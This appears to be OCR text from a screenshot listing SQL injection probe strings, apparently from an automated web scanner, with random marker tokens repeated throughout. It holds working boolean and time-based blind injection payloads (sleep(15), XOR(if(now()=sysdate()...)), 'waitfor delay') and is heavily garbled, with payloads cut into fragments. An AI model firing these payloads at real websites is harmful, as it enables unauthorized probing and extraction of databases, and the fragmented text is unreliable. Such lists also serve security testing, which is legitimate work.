
1=0+0+0+1 --
1=0+0+0+1
1=0+0+0+1 --
leep(15),0)
CpjJwWHV0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15)
VABxvsyH
VABxvsyH
syH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABx
syH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABx
syHI5NxZx3L
VABxvsyH
-1 OR 2+915-915-
-1 OR 2+697-697-
1=0+0+0+1 --
1=0+0+0+1
if(now()=sysdate(),sleep(15),0)
VABxvsyH0'XOR(if(now()=sysdate(),sleep(15),
VABxvsyH0"XOR(if(now()
Cp
(15),0))XOR"Z
t(sleep(15)))v)/*'+
VABxvsyH-1 waitfor
(select(0)from(select(sleep(15)))v)/*'+
VABxvsyHdrAmvqVH';
Cp
t(sleep(15)))v)+'"+
delay '0:0:15' --
(select(0)from(select(sleep(15)))v)+'"+
waitfor delay
t(sleep(15)))v)+"*/
(select(0)from(select(sleep(15)))v)+"*/
'0:0:15' --
)
CpjJwWHVE4bh6PPP'
VABxvsyHwRgqFXC2'))
CpjJwWHVqx8fmysT')
V